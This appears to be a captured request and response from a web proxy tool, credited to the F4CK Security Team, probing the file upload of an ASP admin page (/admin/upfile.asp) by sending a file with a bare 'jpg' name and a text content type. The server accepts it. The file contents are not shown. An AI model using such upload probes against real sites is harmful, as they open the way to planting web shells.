 Request
Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host:
Proxy-Connection: Keep-Alive
Content-Length: 440
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: http:/ /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="jpg"
Content-Type: text/plain
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 08:20:48 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496162056.jpg
<script language="JavaScript">
parent.myform.pic.value+='201496162056.jpg';
</script>
</body>
</html>
F4CK
Security Team